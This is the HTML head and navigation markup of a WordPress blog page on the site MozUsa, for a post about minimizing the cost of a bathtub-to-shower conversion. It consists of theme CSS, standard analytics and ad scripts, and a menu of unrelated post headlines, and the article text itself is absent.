<link rel='stylesheet' id='reviewer-public-css' href='https://mozusa.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://mozusa.com/wp-content/themes/zox-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	.mvp-auto-post-grid {
		grid-template-columns: 340px minmax(0, auto);
	}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='https://mozusa.com/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='https://mozusa.com/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='https://mozusa.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mozusa.com/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://mozusa.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://mozusa.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://mozusa.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=13.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://mozusa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.2.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://mozusa.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/wpscreens/public/js/wp-screens-public.js?ver=1.0.0" id="wp-screens-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/wpscreens/public/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://mozusa.com/wp-content/plugins/wpscreens/public/js/wp-split-screens-public.js?ver=1.0.0" id="wp-screens_split-js"></script>
<link rel="https://api.w.org/" href="https://mozusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mozusa.com/wp-json/wp/v2/posts/3500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mozusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mozusa.com/?p=3500' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mozusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmozusa.com%2Ftips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mozusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmozusa.com%2Ftips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-176083621-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.162.1" />        <style>
            #tps_carousel_container ._button,
            #tps_carousel_container ._button svg {
                color: #f08100;
                fill: #f08100;
            }

            #tps_carousel_container ._button {
                font-size: 32px;
                line-height: 32px;
            }

            #tps_carousel_container ._button svg {
                width: 32px;
                height: 32px;
            }

            #tps_carousel_container ._button:hover,
            #tps_carousel_container ._button:focus,
            #tps_carousel_container ._button:hover svg,
            #tps_carousel_container ._button:focus svg {
                color: #ffa338;
                fill: #ffa338;
            }

            #tps_carousel_container ._disabled,
            #tps_carousel_container ._disabled svg {
                color: #777777 !important;
                fill: #777777 !important;
            }

            #tps_carousel_container ._carousel {
                margin: 0 42px;
            }

            #tps_carousel_container ._prev {
                margin-right: 10px;
            }

            #tps_carousel_container ._next {
                margin-left: 10px;
            }
        </style>
        	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="amphtml" href="https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9167142639078571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://mozusa.com/wp-content/uploads/2020/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mozusa.com/wp-content/uploads/2020/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mozusa.com/wp-content/uploads/2020/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://mozusa.com/wp-content/uploads/2020/10/cropped-logo-270x270.png" />
		<meta name="yandex-verification" content="ad1333883b2dd98d" />
</head>
	<meta name="msvalidate.01" content="1BD87A20274B4E7FF880DF3DBEFF1D2A" />
<body class="wp-singular post-template-default single single-post postid-3500 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body elementor-default elementor-kit-2692">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3JW49L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://mozusa.com/"><img src="https://mozusa.com/wp-content/uploads/2020/10/logo.png" alt="MozUsa" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu"><ul>
<li class="page_item page-item-2773"><a href="https://mozusa.com/">Home</a></li>
<li class="page_item page-item-1756"><a href="https://mozusa.com/about-us/">About Us</a></li>
<li class="page_item page-item-1754"><a href="https://mozusa.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-1758"><a href="https://mozusa.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-2198"><a href="https://mozusa.com/write-for-us/">Write for us</a></li>
<li class="page_item page-item-2833"><a href="https://mozusa.com/register/">Account</a></li>
<li class="page_item page-item-2838"><a href="https://mozusa.com/register-2/">Register</a></li>
<li class="page_item page-item-2831"><a href="https://mozusa.com/login/">login</a></li>
<li class="page_item page-item-2836"><a href="https://mozusa.com/logout/">logout</a></li>
</ul></div>
		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/mozusablog" target="_blank" class="fa fa-facebook fa-2"></a></li>
													<li><a href="https://www.pinterest.com/mozusablog" target="_blank" class="fa fa-pinterest-p fa-2"></a></li>
										<li><a href="https://instagram.com/mozusablog" target="_blank" class="fa fa-instagram fa-2"></a></li>
																<li><a href="https://www.linkedin.com/company/mozusa" target="_blank" class="fa fa-linkedin fa-2"></a></li>
								</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://mozusa.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/mozusablog" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																																													<a href="https://instagram.com/mozusablog" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://mozusa.com/"><img itemprop="logo" src="https://mozusa.com/wp-content/uploads/2020/10/logo.png" alt="MozUsa" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://mozusa.com/"><img src="https://mozusa.com/wp-content/uploads/2020/10/logo.png" alt="MozUsa" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">MozUsa</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Tips For Minimizing the Cost of a Bathtub to Shower Conversion</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2064 mvp-mega-dropdown"><a href="https://mozusa.com/category/tie-world/">World</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/victron-multi-rs-solar-the-ultimate-solution-for-off-grid-power-systems/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/vic-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Victron Multi RS Solar: The Ultimate Solution for Off-Grid Power Systems" decoding="async" /></div><p>Victron Multi RS Solar: The Ultimate Solution for Off-Grid Power Systems</p></a></li><li><a href="https://mozusa.com/bakery-delights-is-as-delicious-as-it-is-tempting/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2022/01/Bakery-delights-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bakery delights" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2022/01/Bakery-delights-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2022/01/Bakery-delights-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2022/01/Bakery-delights-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Bakery delights Is As Delicious As It Is Tempting</p></a></li><li><a href="https://mozusa.com/powering-melbourne-prolec-electricals-comprehensive-solutions-as-your-go-to-melbourne-electrician/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/08/melborne-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Powering Melbourne: Prolec Electrical&#039;s Comprehensive Solutions as Your Go-To Melbourne Electrician" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/08/melborne-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/08/melborne-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Powering Melbourne: Prolec Electrical&#8217;s Comprehensive Solutions as Your Go-To Melbourne Electrician</p></a></li><li><a href="https://mozusa.com/ehw-electrician-williams-landing-expert-electrical-services-at-your-doorstep/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/05/ehww-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="EHW Electrician Williams Landing" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/05/ehww-400x240.png 400w, https://mozusa.com/wp-content/uploads/2023/05/ehww-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>EHW Electrician Williams Landing: Expert Electrical Services at Your Doorstep</p></a></li><li><a href="https://mozusa.com/goth-ihop-ero-honey-health-benefits/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/03/goth-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Goth Ihop Ero Honey" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/03/goth-400x240.png 400w, https://mozusa.com/wp-content/uploads/2023/03/goth-1000x600.png 1000w, https://mozusa.com/wp-content/uploads/2023/03/goth-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Goth Ihop Ero Honey: Health Benefits</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108 mvp-mega-dropdown"><a href="https://mozusa.com/category/politics/">Politics</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/report-15-minimum-wage-bill-would-benefit-20-7-million-workers/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2017/07/demo-400x240.gif" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2017/07/demo-400x240.gif 400w, https://mozusa.com/wp-content/uploads/2017/07/demo-300x180.gif 300w, https://mozusa.com/wp-content/uploads/2017/07/demo-768x461.gif 768w, https://mozusa.com/wp-content/uploads/2017/07/demo-590x354.gif 590w, https://mozusa.com/wp-content/uploads/2017/07/demo-20x12.gif 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Report: $15 minimum wage bill would benefit 20.7 million workers</p></a></li><li><a href="https://mozusa.com/some-california-incumbents-lagging-in-fundraising-report/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2017/07/demo-400x240.gif" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2017/07/demo-400x240.gif 400w, https://mozusa.com/wp-content/uploads/2017/07/demo-300x180.gif 300w, https://mozusa.com/wp-content/uploads/2017/07/demo-768x461.gif 768w, https://mozusa.com/wp-content/uploads/2017/07/demo-590x354.gif 590w, https://mozusa.com/wp-content/uploads/2017/07/demo-20x12.gif 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Some California incumbents lagging in fundraising: report</p></a></li></ul></div></div></li>
